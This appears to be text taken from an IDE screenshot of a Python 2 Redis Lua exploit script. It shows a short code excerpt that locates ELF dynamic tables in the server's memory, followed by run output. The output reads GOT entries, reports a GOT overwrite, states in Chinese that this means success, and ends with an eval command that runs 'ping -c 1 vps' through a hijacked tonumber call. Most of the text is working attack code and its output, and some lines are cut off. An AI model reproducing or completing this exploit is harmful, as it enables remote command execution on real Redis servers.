 redis_lua_exploit redis_lua.py
Project
redis_lua.py lua_scripts.py
redis_lua_exploit E:\Hack\
lua_scripts.py
README.md
redis-cli.exe
redis_lua.py
External Libraries
Scratches and Consoles
143 tmp = self.__conn.register_script(sc)
144 tmp()
145 return 0
146 def main():
147 lua = luaexp(host = ' ', port = 6379)
148
149 DYNAMIC, DYNAMIC_SZ = lua.Find_DYNAMIC(0x400000)
150 if DYNAMIC == 0:
151 print 'Cant find address of _DYNAMIC!'
152 return
153 print 'Found address of _DYNAMIC: 0x%x size: 0x%x' % (DYNAMIC, DY
154 (reltab, strtab, symtab) = lua.Find_tables(DYNAMIC, DYNAMIC_SZ)
155 if reltab == 0 or strtab == 0 or symtab == 0:
main()
Run: redis_lua
Read item: 0x6bd7c8 -> 0x7f5611584540
Read item: 0x6bd7d0 -> 0x41452e
Read item: 0x6bd7d8 -> 0x41453e
Read item: 0x6bd7e0 -> 0x41454e
Read item: 0x6bd7e8 -> 0x41455e
Read item: 0x6bd7f0 -> 0x7f56114d6fb0
Read item: 0x6bd7f8 -> 0x7f561153ba50
Read item: 0x6bd800 -> 0x7f5611505c30
Read item: 0x6bd808 -> 0x41459e
Write got memory
出现这个就说明执行ok了
Done, mybe you can connect to redis server
execute comamnd eval "tonumber('ping -c 1 vps', 8)" 0